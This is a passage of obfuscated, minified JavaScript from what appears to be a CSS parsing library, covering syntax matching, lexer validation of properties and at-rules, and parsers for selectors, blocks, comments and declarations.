t=b[r(2423)][r(1549)]();if(-1!==t[r(2347)]("\\")&&(t=t[r(1602)](/\\[09].*$/,"")),Nr[r(738)](e[r(2645)],t)){e=e[r(2645)][t];break}}e=gr;break;case r(2996):{const t=null!==d?d[r(1381)]:null,n=w+Math[r(816)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(586):case r(2441):{const t=r(586)===e[r(3124)]?r(933):r(1118),i=Nr[r(738)](n,t)?n[t][e[r(1105)]]:null;if(!i||!i[r(1268)])throw new Error(r(2056)+(r(586)===e[r(3124)]?"<"+e[r(1105)]+">":"<'"+e[r(1105)]+"'>"));if(!1!==f&&null!==b&&r(586)===e[r(3124)]&&(r(1308)===e[r(1105)]&&b[r(3124)]===Et||r(3233)===e[r(1105)]&&"0"===b[r(2423)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(2807)],opts:e[r(2807)][r(1381)]||null!==d&&d[r(1381)]||null,prev:d},y={type:2,syntax:e[r(2807)],token:y[r(1439)],prev:y},e=i[r(916)]||i[r(1268)];break}case r(869):{const t=e[r(1105)];if(null!==b){let n=b[r(2423)];if(-1!==n[r(2347)]("\\")&&(n=n[r(1602)](/\\[09].*$/,"")),Ir(n,t)){l(),e=pr;break}}e=gr;break}case r(362):case r(1648):if(null!==b&&Ir(b[r(2423)],e[r(1105)])){l(),e=pr;break}e=gr;break;case r(2059):if(null!==b&&b[r(2423)]===e[r(2423)]){l(),e=pr;break}e=gr;break;case r(3164):null!==b&&b[r(3124)]===Vt?Mr(y[r(1439)])?e=gr:(l(),e=Tr(b)?gr:pr):e=Mr(y[r(1439)])||Tr(b)?pr:gr;break;case r(232):let i="",p=w;for(;p<t[r(3233)]&&i[r(3233)]<e[r(2423)][r(3233)];p++)i+=t[p][r(2423)];if(Ir(i,e[r(2423)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(3240)+e[r(3124)])}switch(Er+=p,g){case null:console[r(736)](r(2234)),g=r(1116),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1268)])return o;let s=o[i(1268)],a=o[i(1268)]={syntax:n[i(2807)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(787)],o[e(787)]=n,n=o,o=r;return n}(s)[i(787)];null!==s;){switch(s[i(3124)]){case 2:a[i(1268)][i(3024)](a={syntax:s[i(2807)],match:[]}),c[i(3024)](a);break;case 3:c[i(2232)](),a=c[c[i(3233)]-1];break;default:a[i(1268)][i(3024)]({syntax:s[i(2807)]||null,token:s[i(1439)][i(2423)],node:s[i(1439)][i(996)]})}s=s[i(787)]}return o}function jr(e){const n=t;function r(t){const e=a1b;return null!==t&&(e(586)===t[e(3124)]||e(2441)===t[e(3124)]||e(869)===t[e(3124)])}let i=null;return null!==this[n(721)]&&function t(o){const s=n;if(Array[s(211)](o[s(1268)])){for(let e=0;e<o[s(1268)][s(3233)];e++)if(t(o[s(1268)][e]))return r(o[s(2807)])&&i[s(1131)](o[s(2807)]),!0}else if(o[s(996)]===e)return i=r(o[s(2807)])?[o[s(2807)]]:[],!0;return!1}(this[n(721)]),i}function Lr(e,n){const r=t;return Wr(this,e,(t=>r(586)===t[r(3124)]&&t[r(1105)]===n))}function Ur(e,n){const r=t;return Wr(this,e,(t=>r(2441)===t[r(3124)]&&t[r(1105)]===n))}function Or(e){const n=t;return Wr(this,e,(t=>n(869)===t[n(3124)]))}function Wr(e,n,r){const i=t,o=jr[i(738)](e,n);return null!==o&&o[i(262)](r)}function Rr(e){const n=t;return n(996)in e?e[n(996)]:Rr(e[n(1268)][0])}function Dr(e){const n=t;return n(996)in e?e[n(996)]:Dr(e[n(1268)][e[n(1268)][n(3233)]-1])}function Hr(e,n,r,i,o){const s=t,a=[];return null!==r[s(721)]&&function t(r){const c=s;if(null!==r[c(2807)]&&r[c(2807)][c(3124)]===i&&r[c(2807)][c(1105)]===o){const t=Rr(r),i=Dr(r);e[c(2807)][c(287)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ue;do{if(t[o(1699)](n[o(871)]),n[o(871)]===i)break;n=n[o(3253)]}while(null!==n);a[o(3024)]({parent:r,nodes:t})}}))}Array[c(211)](r[c(1268)])&&r[c(1268)][c(637)](t)}(r[s(721)]),a}const{hasOwnProperty:Fr}=Object[t(3171)];function Pr(e){const n=t;return n(2933)==typeof e&&isFinite(e)&&Math[n(816)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Pr(e[n(1597)])&&Pr(e[n(2848)])&&Pr(e[n(1306)])}function qr(t,e){return function(n,r){const i=a1b;if(!n||n[i(596)]!==Object)return r(n,i(1918));for(let o in n){let s=!0;if(!1!==Fr[i(738)](n,o)){if(i(3124)===o)n[i(3124)]!==t&&r(n,i(2787)+n[i(3124)]+i(1165)+t+"`");else if(i(2768)===o){if(null===n[i(2768)])continue;if(n[i(2768)]&&n[i(2768)][i(596)]===Object)if(i(3252)!=typeof n[i(2768)][i(2570)])o+=i(712);else if(Vr(n[i(2768)][i(3051)])){if(Vr(n[i(2768)][i(2885)]))continue;o+=i(959)}else o+=i(2535);s=!1}else if(e[i(2088)](o)){s=!1;for(let t=0;!s&&t<e[o][i(3233)];t++){const r=e[o][t];switch(r){case String:s=i(3252)==typeof n[o];break;case Boolean:s=i(931)==typeof n[o];break;case null:s=null===n[o];break;default:i(3252)==typeof r?s=n[o]&&n[o][i(3124)]===r:Array[i(211)](r)&&(s=n[o]instanceof Ue)}}}else r(n,i(1694)+o+i(777)+t+i(765));s||r(n,i(1456)+t+"."+o+"`")}}for(const o in e)Fr[i(738)](e,o)&&!1===Fr[i(738)](n,o)&&r(n,i(2863)+t+"."+o+i(1201))}}function Xr(e,n){const r=t,i=[];for(let t=0;t<e[r(3233)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3024)](o[r(1105)][r(1549)]());else if(null===o)i[r(3024)](r(1002));else if(r(3252)==typeof o)i[r(3024)](o);else{if(!Array[r(211)](o))throw new Error(r(1733)+o+r(1719)+n+r(1955));i[r(3024)](r(2018)+(Xr(o,n)||r(1978))+">")}}return i[r(1921)](r(1620))}function Br(e,n){const r=t,i=n[r(3248)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Fr[r(738)](i,t))continue;const n=o[t]=Array[r(211)](i[t])?i[t][r(2578)]():[i[t]];s[t]=Xr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2807)]&&(o[t]=r?e[t][i(2807)]:ln(e[t][i(2807)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(368)](e))o[t]={prelude:s[i(707)]&&(r?s[i(707)][i(2807)]:ln(s[i(707)][i(2807)],{compact:n})),descriptors:s[i(1929)]&&Zr(s[i(1929)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1b;return n(3252)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(3024)]({type:n,value:t[e(2578)](i,o),node:null}))),r}(t):e[n(488)](t,fr)}(r,e[o(2807)]);let a;return function(t){const e=o;for(let n=0;n<t[e(3233)];n++)if(e(3259)===t[n][e(2423)][e(1549)]())return!0;return!1}(s)?Yr(null,new Error(o(301))):(i&&(a=Cr(s,e[o(2025)],e)),i&&a[o(1268)]||(a=Cr(s,n[o(1268)],e),a[o(1268)])?Yr(a[o(1268)],null,a[o(1217)]):Yr(null,new fn(a[o(2445)],n[o(2807)],r,a),a[o(1217)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(485)]=xn,this[o(2807)]=r,this[o(2248)]=!1,this[o(471)]={...n},this[o(2495)]=Object[o(717)](null),this[o(1118)]=Object[o(717)](null),this[o(933)]=Object[o(717)](null),this[o(3248)]=i||function(t){const e=o,n={};if(t[e(996)])for(const r in t[e(996)])if(Fr[e(738)](t[e(996)],r)){const i=t[e(996)][r];if(!i[e(3248)])throw new Error(e(3119)+r+e(1459));n[r]=Br(r,i)}return n}(e),e){if(e[o(485)]&&(this[o(485)]=e[o(485)]),e[o(471)])for(const t of Object[o(2280)](n))Array[o(211)](e[o(471)][t])&&(this[o(471)][t]=e[o(471)][t]);if(e[o(933)])for(const[t,n]of Object[o(368)](e[o(933)]))this[o(1577)](t,n);if(e[o(2248)]){this[o(2248)]=!0;for(const[t,e]of Object[o(368)]((s=this[o(471)],{...qn,...Xn,...Bn(s)})))this[o(1577)](t,e)}if(e[o(2495)])for(const[t,n]of Object[o(368)](e[o(2495)]))this[o(983)](t,n);if(e[o(1118)])for(const[t,n]of Object[o(368)](e[o(1118)]))this[o(3008)](t,n)}var s;this[o(2025)]=zr(this[o(485)][o(1921)](o(1877)))}[t(974)](e){const n=t;function r(t,e){o[a1b(3024)]({node:t,message:e})}const i=this[n(3248)],o=[];return this[n(2807)][n(287)](e,(function(t){const e=n;i[e(2088)](t[e(3124)])?i[t[e(3124)]][e(268)](t,r):r(t,e(3129)+t[e(3124)]+"`")})),!!o[n(3233)]&&o}[t(1378)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(3252)==typeof e||e&&o(3252)==typeof e[o(3124)],syntax:null,match:null,matchRef:null};return o(3146)==typeof e?a[o(1268)]=zr(e,s):(o(3252)==typeof e?Object[o(2490)](a,o(2807),{get:()=>(Object[o(2490)](a,o(2807),{value:hr(e)}),a[o(2807)])}):a[o(2807)]=e,Object[o(2490)](a,o(1268),{get:()=>(Object[o(2490)](a,o(1268),{value:zr(a[o(2807)],s)}),a[o(1268)])}),o(2441)===n&&Object[o(2490)](a,o(916),{get(){const t=o,e=a[t(2807)],n=function(e){const n=t,r=e[n(2772)][0];return!1===e[n(440)]&&1===e[n(2772)][n(3233)]&&n(1506)===r[n(3124)]&&!0===r[n(1665)]}(e)?zr({...e,terms:[e[t(2772)][0][t(2208)]]},s):null;return Object[t(2490)](a,t(916),{value:n}),n}})),a}[t(983)](e,n){const r=t;n&&(this[r(2495)][e]={type:r(1925),name:e,prelude:n[r(707)]?this[r(1378)](n[r(707)],r(1095),e):null,descriptors:n[r(1929)]?Object[r(2280)](n[r(1929)])[r(770)](((t,i)=>(t[i]=this[r(1378)](n[r(1929)][i],r(271),i,e),t)),Object[r(717)](null)):null})}[t(3008)](e,n){const r=t;n&&(this[r(1118)][e]=this[r(1378)](n,r(2441),e))}[t(1577)](e,n){const r=t;n&&(this[r(933)][e]=this[r(1378)](n,r(586),e))}[t(1455)](e){const n=t;if(!this[n(2150)](e))return new mn(n(875),"@"+e)}[t(2126)](e,n){const r=t,i=this[r(1455)](e);if(i)return i;const o=this[r(2150)](e);return!o[r(707)]&&n?new SyntaxError(r(2546)+e+r(2161)):!o[r(707)]||n||Gr(this,o[r(707)],"",!1)[r(721)]?void 0:new SyntaxError(r(2546)+e+r(2979))}[t(686)](e,n){const r=t,i=this[r(1455)](e);if(i)return i;const o=this[r(2150)](e),s=wn(n);return o[r(1929)]?o[r(1929)][s[r(1105)]]||o[r(1929)][s[r(3163)]]?void 0:new mn(r(398),n):new SyntaxError(r(2546)+e+r(2516))}[t(579)](e){const n=t;if(!this[n(2201)](e))return new mn(n(1778),e)}[t(2360)](e,n){const r=t,i=this[r(2126)](e,n);if(i)return Yr(null,i);const o=this[r(2150)](e);return o[r(707)]?Gr(this,o[r(707)],n||"",!1):Yr(null,null)}[t(2682)](e,n,r){const i=t,o=this[i(686)](e,n);if(o)return Yr(null,o);const s=this[i(2150)](e),a=wn(n);return Gr(this,s[i(1929)][a[i(1105)]]||s[i(1929)][a[i(3163)]],r,!1)}[t(939)](e){const n=t;return n(550)!==e[n(3124)]?Yr(null,new Error(n(1534))):this[n(1173)](e[n(2134)],e[n(2423)])}[t(1173)](e,n){const r=t;if(vn(e)[r(864)])return Yr(null,new Error(r(3151)));const i=this[r(579)](e);return i?Yr(null,i):Gr(this,this[r(2201)](e),n,!0)}[t(1159)](e,n){const r=t,i=this[r(448)](e);return i?Gr(this,i,n,!1):Yr(null,new mn(r(2001),e))}[t(1268)](e,n){const r=t;return r(3252)==typeof e||e&&e[r(3124)]?(r(3252)!=typeof e&&e[r(1268)]||(e=this[r(1378)](e,r(586),r(1669))),Gr(this,e,n,!1)):Yr(null,new mn(r(2932)))}[t(1423)](e,n,r,i){return Hr(this,n,this[t(1173)](e,n),r,i)}[t(1258)](e,n,r){const i=t;return Hr(this,e[i(2423)],this[i(939)](e),n,r)}[t(624)](e,n,r){const i=t,o=[];return this[i(2807)][i(287)](e,{visit:i(550),enter:t=>{const e=i;o[e(3024)][e(862)](o,this[e(1258)](t,n,r))}}),o}[t(2150)](e,n=!0){const r=t,i=wn(e);return(i[r(2698)]&&n?this[r(2495)][i[r(1105)]]||this[r(2495)][i[r(3163)]]:this[r(2495)][i[r(1105)]])||null}[t(1987)](e,n=!0){const r=t,i=this[r(2150)](e,n);return i&&i[r(707)]||null}[t(659)](e,n){const r=t;return this[r(2495)][r(2088)](e)&&this[r(2495)][r(2666)]&&this[r(2495)][e][r(2666)][n]||null}[t(2201)](e,n=!0){const r=t,i=vn(e);return(i[r(2698)]&&n?this[r(1118)][i[r(1105)]]||this[r(1118)][i[r(3163)]]:this[r(1118)][i[r(1105)]])||null}[t(448)](e){const n=t;return hasOwnProperty[n(738)](this[n(933)],e)?this[n(933)][e]:null}[t(2494)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1b;if(a[l(1246)](e))return a[l(1139)](e);a[l(327)](e,!1),null!==c[l(2807)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(586)!==c[u(3124)]&&u(2441)!==c[u(3124)])return;const d=u(586)===c[u(3124)]?t[u(933)]:t[u(1118)],h=u(586)===c[u(3124)]?o:s;hasOwnProperty[u(738)](d,c[u(1105)])?r(t,c[u(1105)],h,d[c[u(1105)]])&&(i[u(3024)](n(e,a===o)+u(472)+n(c[u(1105)],u(586)===c[u(3124)])),a[u(327)](e,!0)):(i[u(3024)](n(e,a===o)+u(422)+n(c[u(1105)],u(586)===c[u(3124)])),a[u(327)](e,!0))},m===mr&&f===mr)throw new Error(h(1706));!function t(e){const n=h;switch(m[n(738)](d,e),e[n(3124)]){case n(2143):e[n(2772)][n(637)](t);break;case n(1506):case n(1216):t(e[n(2208)]);break;case n(586):case n(2441):case n(869):case n(362):case n(1648):case n(232):case n(2059):case n(3164):break;default:throw new Error(n(267)+e[n(3124)])}f[n(738)](d,e)}(c)}(c[l(2807)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(933)])r(this,t,o,this[e(933)][t]);for(const t in this[e(1118)])r(this,t,s,this[e(1118)][t]);const a=[...o[e(2280)]()][e(2754)]((t=>o[e(1139)](t))),c=[...s[e(2280)]()][e(2754)]((t=>s[e(1139)](t)));return a[e(3233)]||c[e(3233)]?{errors:i,types:a,properties:c}:null}[t(1522)](e,n){const r=t;return{generic:this[r(2248)],cssWideKeywords:this[r(485)],units:this[r(471)],types:Zr(this[r(933)],!n,e),properties:Zr(this[r(1118)],!n,e),atrules:Jr(this[r(2495)],!n,e)}}[t(489)](){const e=t;return JSON[e(1168)](this[e(1522)]())}}function Kr(e,n){const r=t;return r(3252)==typeof n&&/^\s*\|/[r(3139)](n)?r(3252)==typeof e?e+n:n[r(1602)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(717)](null);for(const[t,o]of Object[r(368)](e))if(o){i[t]={};for(const e of Object[r(2280)](o))n[r(394)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(368)](n))switch(t){case r(2248):i[t]=Boolean(o);break;case r(485):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(471):i[t]={...e[t]};for(const[e,n]of Object[r(368)](o))i[t][e]=Array[r(211)](n)?n:[];break;case r(2495):i[t]={...e[t]};for(const[e,n]of Object[r(368)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(707)]||null,descriptors:{...o[r(1929)]}};if(n){s[r(707)]=n[r(707)]?Kr(s[r(707)],n[r(707)]):s[r(707)]||null;for(const[t,e]of Object[r(368)](n[r(1929)]||{}))s[r(1929)][t]=e?Kr(s[r(1929)][t],e):null;Object[r(2280)](s[r(1929)])[r(3233)]||(s[r(1929)]=null)}}break;case r(933):case r(1118):i[t]={...e[t]};for(const[e,n]of Object[r(368)](o))i[t][e]=Kr(i[t][e],n);break;case r(2987):case r(1922):i[t]={...e[t]};for(const[e,n]of Object[r(368)](o))i[t][e]={...i[t][e],...n};break;case r(1387):i[t]={...e[t],...o};break;case r(2408):case r(2122):i[t]={...e[t],...$r(o,[r(1800)])};break;case r(996):i[t]={...e[t],...$r(o,[r(1105),r(3248),r(1800),r(488),r(884)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(354)]+e;const o=this[r(2198)](i);for(o!==ei&&o!==ni||(n&&this[r(815)](r(2425)),i++);i<this[r(1076)];i++)Kt(this[r(2198)](i))||this[r(815)](r(1739),i)}function ai(e){return si[t(738)](this,0,e)}function ci(e,n){const r=t;if(!this[r(3096)](this[r(354)]+e,n)){let t="";switch(n){case ri:t=r(1972);break;case ni:t=r(1064)}this[r(815)](t,this[r(354)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2464)];for(;i===Rt||i===Gt;)i=this[e(382)](++n);if(i!==Ut){if(!this[e(3004)](ei,n)&&!this[e(3004)](ni,n))return null;r=this[e(3004)](ei,n)?ei:ni;do{i=this[e(382)](++n)}while(i===Rt||i===Gt);i!==Ut&&(this[e(2388)](n),ai[e(738)](this,ii))}return n>0&&this[e(2388)](n),0===r&&(i=this[e(2198)](this[e(354)]),i!==ei&&i!==ni&&this[e(815)](e(1713))),ai[e(738)](this,0!==r),r===ni?"-"+this[e(2647)](Ut):this[e(2647)](Ut)}const ui=t(1367),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(354)];let r=null,i=null;if(this[e(2464)]===Ut)ai[e(738)](this,oi),i=this[e(2647)](Ut);else if(this[e(2464)]===Et&&this[e(3096)](this[e(354)],ni))switch(r="-1",ci[e(738)](this,1,ri),this[e(1076)]-this[e(354)]){case 2:this[e(3253)](),i=li[e(738)](this);break;case 3:ci[e(738)](this,2,ni),this[e(3253)](),this[e(2048)](),ai[e(738)](this,ii),i="-"+this[e(2647)](Ut);break;default:ci[e(738)](this,2,ni),si[e(738)](this,3,ii),this[e(3253)](),i=this[e(1057)](n+2)}else if(this[e(2464)]===Et||this[e(3004)](ei)&&this[e(382)](1)===Et){let t=0;switch(r="1",this[e(3004)](ei)&&(t=1,this[e(3253)]()),ci[e(738)](this,0,ri),this[e(1076)]-this[e(354)]){case 1:this[e(3253)](),i=li[e(738)](this);break;case 2:ci[e(738)](this,1,ni),this[e(3253)](),this[e(2048)](),ai[e(738)](this,ii),i="-"+this[e(2647)](Ut);break;default:ci[e(738)](this,1,ni),si[e(738)](this,2,ii),this[e(3253)](),i=this[e(1057)](n+t+1)}}else if(this[e(2464)]===Wt){const t=this[e(2198)](this[e(354)]),o=t===ei||t===ni;let s=this[e(354)]+o;for(;s<this[e(1076)]&&Kt(this[e(2198)](s));s++);s===this[e(354)]+o&&this[e(815)](e(1739),this[e(354)]+o),ci[e(738)](this,s-this[e(354)],ri),r=this[e(779)](n,s),s+1===this[e(1076)]?(this[e(3253)](),i=li[e(738)](this)):(ci[e(738)](this,s-this[e(354)]+1,ni),s+2===this[e(1076)]?(this[e(3253)](),this[e(2048)](),ai[e(738)](this,ii),i="-"+this[e(2647)](Ut)):(si[e(738)](this,s-this[e(354)]+2,ii),this[e(3253)](),i=this[e(1057)](s+1)))}else this[e(815)]();return null!==r&&r[e(2198)](0)===ei&&(r=r[e(2778)](1)),null!==i&&i[e(2198)](0)===ei&&(i=i[e(2778)](1)),{type:e(1367),loc:this[e(1523)](n,this[e(354)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(669)](t+r)}else this[n(669)](t)}else this[n(669)](e.b)}function fi(){const e=t;return this[e(1935)](this[e(802)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(382)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Mt)return!1}return!1}const gi=t(1925),bi=t(2408),wi={name:String,prelude:[t(1095),t(1935),null],block:[t(234),null]};function vi(e=!1){const n=t,r=this[n(354)];let i,o,s=null,a=null;switch(this[n(2780)](Mt),i=this[n(1057)](r+1),o=i[n(1549)](),this[n(2048)](),!1===this[n(2230)]&&this[n(2464)]!==Jt&&this[n(2464)]!==Pt&&(s=this[n(1066)]?this[n(2455)](this[n(1095)][n(749)](this,i,e),fi):fi[n(738)](this,this[n(829)]),this[n(2048)]()),this[n(2464)]){case Pt:this[n(3253)]();break;case Jt:a=hasOwnProperty[n(738)](this[n(2408)],o)&&n(3146)==typeof this[n(2408)][o][n(1578)]?this[n(2408)][o][n(1578)][n(738)](this,e):this[n(234)](pi[n(738)](this))}return{type:n(1925),loc:this[n(1523)](r,this[n(354)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1439)](Mt,"@"+e[n(1105)]),null!==e[n(707)]&&this[n(996)](e[n(707)]),e[n(1578)]?this[n(996)](e[n(1578)]):this[n(1439)](Pt,";")}const ki=t(1095),xi=t(1029),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(1549)]()),this[n(2048)](),r=hasOwnProperty[n(738)](this[n(2408)],e)&&n(3146)==typeof this[n(2408)][e][n(707)]?this[n(2408)][e][n(707)][n(738)](this):this[n(652)](this[n(2987)][n(1095)]),this[n(2048)](),!0!==this[n(2230)]&&this[n(2464)]!==Jt&&this[n(2464)]!==Pt&&this[n(815)](n(3284)),{type:n(1095),loc:this[n(2318)](r),children:r}}function zi(e){this[t(335)](e)}const Ni=36,Si=42,Ei=61,Ii=94,Mi=124,Ti=126;function Ci(){const e=t;this[e(2230)]&&this[e(815)](e(436));const n=this[e(354)];let r=!1;return this[e(3004)](Si)?(r=!0,this[e(3253)]()):this[e(3004)](Mi)||this[e(2780)](Et),this[e(3004)](Mi)?this[e(2198)](this[e(354)]+1)!==Ei?(this[e(3253)](),this[e(2780)](Et)):r&&this[e(815)](e(923),this[e(1076)]):r&&this[e(815)](e(1574)),{type:e(1272),loc:this[e(1523)](n,this[e(354)]),name:this[e(1057)](n)}}function ji(){const e=t,n=this[e(354)],r=this[e(2198)](n);return r!==Ei&&r!==Ti&&r!==Ii&&r!==Ni&&r!==Si&&r!==Mi&&this[e(815)](e(1199)),this[e(3253)](),r!==Ei&&(this[e(3004)](Ei)||this[e(815)](e(604)),this[e(3253)]()),this[e(1057)](n)}const Li=t(411),Ui={name:t(1272),matcher:[String,null],value:[t(232),t(1272),null],flags:[String,null]};function Oi(){const e=t,n=this[e(354)];let r,i=null,o=null,s=null;return this[e(2780)](qt),this[e(2048)](),r=Ci[e(738)](this),this[e(2048)](),this[e(2464)]!==Xt&&(this[e(2464)]!==Et&&(i=ji[e(738)](this),this[e(2048)](),o=this[e(2464)]===Ct?this[e(232)]():this[e(1272)](),this[e(2048)]()),this[e(2464)]===Et&&(s=this[e(2647)](Et),this[e(2048)]())),this[e(2780)](Xt),{type:e(411),loc:this[e(1523)](n,this[e(354)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(1439)](Lt,"["),this[n(996)](e[n(1105)]),null!==e[n(2540)]&&(this[n(669)](e[n(2540)]),this[n(996)](e[n(2423)])),null!==e[n(2190)]&&this[n(1439)](Et,e[n(2190)]),this[n(1439)](Lt,"]")}const Ri=38;function Di(){return this[t(1935)](null,!0)}function Hi(){const e=t;return this[e(2455)](this[e(1405)],Di)}function Fi(){const e=t;return this[e(1935)](this[e(2656)],!0)}function Pi(){const e=t;if(this[e(2464)]===Pt)return Fi[e(738)](this,this[e(829)]);const n=this[e(2455)](this[e(550)],Fi);return this[e(2464)]===Pt&&this[e(3253)](),n}const Vi=t(234),qi=t(1578),Xi={children:[[t(1925),t(1405),t(550)]]};function Bi(e){const n=t,r=e?Pi:Hi,i=this[n(354)];let o=this[n(3071)]();this[n(2780)](Jt);t:for(;!this[n(2230)];)switch(this[n(2464)]){case Yt:break t;case Rt:case Gt:this[n(3253)]();break;case Mt:o[n(3024)](this[n(2455)](this[n(1925)][n(749)](this,e),Di));break;default:e&&this[n(3004)](Ri)?o[n(3024)](Hi[n(738)](this)):o[n(3024)](r[n(738)](this))}return this[n(2230)]||this[n(2780)](Yt),{type:n(234),loc:this[n(1523)](i,this[n(354)]),children:o}}function Zi(e){const n=t;this[n(1439)](Jt,"{"),this[n(335)](e,(t=>{const e=n;e(550)===t[e(3124)]&&this[e(1439)](Pt,";")})),this[n(1439)](Yt,"}")}const Ji=t(1846),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(354)];let o=null;return this[r(2780)](qt),o=e[r(738)](this,n),this[r(2230)]||this[r(2780)](Xt),{type:r(1846),loc:this[r(1523)](i,this[r(354)]),children:o}}function Qi(e){const n=t;this[n(1439)](Lt,"["),this[n(335)](e),this[n(1439)](Lt,"]")}const Ki=t(491),$i=[];function to(){const e=t,n=this[e(354)];return this[e(2780)](Ht),{type:e(491),loc:this[e(1523)](n,this[e(354)])}}function eo(){const e=t;this[e(1439)](Ht,e(1241))}const no=t(2562),ro=[];function io(){const e=t,n=this[e(354)];return this[e(2780)](Dt),{type:e(2562),loc:this[e(1523)](n,this[e(354)])}}function oo(){const e=t;this[e(1439)](Dt,e(3068))}const so=46,ao=t(1273),co={name:String};function lo(){const e=t;return this[e(1631)](so),{type:e(1273),loc:this[e(1523)](this[e(354)]-1,this[e(1076)]),name:this[e(2647)](Et)}}function uo(e){const n=t;this[n(1439)](Lt,"."),this[n(1439)](Et,e[n(1105)])}const ho=43,mo=47,fo=62,po=126,go=t(2541),bo={name:String};function wo(){const e=t,n=this[e(354)];let r;switch(this[e(2464)]){case Rt:r=" ";break;case Lt:switch(this[e(2198)](this[e(354)])){case fo:case ho:case po:this[e(3253)]();break;case mo:this[e(3253)](),this[e(2906)](e(1465)),this[e(1631)](mo);break;default:this[e(815)](e(2299))}r=this[e(1057)](n)}return{type:e(2541),loc:this[e(1523)](n,this[e(354)]),name:r}}function vo(e){const n=t;this[n(669)](e[n(1105)])}const yo=42,ko=47,xo=t(2879),Ao={value:String};function _o(){const e=t,n=this[e(354)];let r=this[e(1076)];return this[e(2780)](Gt),r-n+2>=2&&this[e(2198)](r-2)===yo&&this[e(2198)](r-1)===ko&&(r-=2),{type:e(2879),loc:this[e(1523)](n,this[e(354)]),value:this[e(779)](n+2,r)}}function zo(e){const n=t;this[n(1439)](Gt,"/*"+e[n(2423)]+"*/")}const No=new Set([Ft,Zt,St]),So=t(487),Eo={kind:String,children:[[t(1272),t(508),t(1617),t(1441),t(1474)]]};function Io(e){const n=t;return this[n(2392)](1)===Et&&No[n(1246)](this[n(2392)](2))?this[n(508)](e):this[n(1441)](e)}const Mo={media:Io,container:Io,supports(){return this[t(1474)]()}};function To(e=t(2989)){const n=t,r=this[n(3071)]();t:for(;!this[n(2230)];)switch(this[n(2464)]){case Gt:case Rt:this[n(3253)]();continue;case Et:r[n(3024)](this[n(1272)]());break;case Bt:{let t=this[n(2455)]((()=>Mo[e][n(738)](this,e)),(()=>null));t||(t=this[n(2455)]((()=>{const t=n;this[t(2780)](Bt);const r=this[t(487)](e);return this[t(2780)](Zt),r}),(()=>this[n(2601)](e)))),r[n(3024)](t);break}case It:{let t=this[n(2455)]((()=>this[n(1617)](e)),(()=>null));t||(t=this[n(2601)](e)),r[n(3024)](t);break}default:break t}return r[n(1364)]&&this[n(815)](n(2953)),{type:n(487),loc:this[n(2318)](r),kind:e,children:r}}function Co(e){const n=t;e[n(335)][n(637)]((t=>{const e=n;e(487)===t[e(3124)]?(this[e(1439)](Bt,"("),this[e(996)](t),this[e(1439)](Zt,")")):this[e(996)](t)}))}const jo=33,Lo=35,Uo=36,Oo=38,Wo=42,Ro=43,Do=47;function Ho(){const e=t;return this[e(1935)](this[e(630)],!0)}function Fo(){const e=t;return this[e(1935)](this[e(630)],!1)}function Po(){const e=t,n=this[e(829)],r=this[e(2281)]();return e(1935)!==r[e(3124)]&&!1===this[e(2230)]&&this[e(2464)]!==Pt&&!1===this[e(3004)](jo)&&!1===this[e(2925)](n)&&this[e(815)](),r}const Vo=t(550),qo=t(653),Xo={important:[Boolean,String],property:String,value:[t(2281),t(1935)]};function Bo(){const e=t,n=this[e(354)],r=this[e(829)],i=Jo[e(738)](this),o=yn(i),s=o?this[e(2164)]:this[e(3032)],a=o?Fo:Ho;let c,l=!1;this[e(2048)](),this[e(2780)](Ft);const u=this[e(829)];if(o||this[e(2048)](),c=s?this[e(2455)](Po,a):a[e(738)](this,this[e(829)]),o&&e(2281)===c[e(3124)]&&c[e(335)][e(1364)])for(let t=u-this[e(829)];t<=0;t++)if(this[e(382)](t)===Rt){c[e(335)][e(1699)]({type:e(1412),loc:null,value:" "});break}return this[e(3004)](jo)&&(l=Yo[e(738)](this),this[e(2048)]()),!1===this[e(2230)]&&this[e(2464)]!==Pt&&!1===this[e(2925)](r)&&this[e(815)](),{type:e(550),loc:this[e(1523)](n,this[e(354)]),important:l,property:i,value:c}}function Zo(e){const 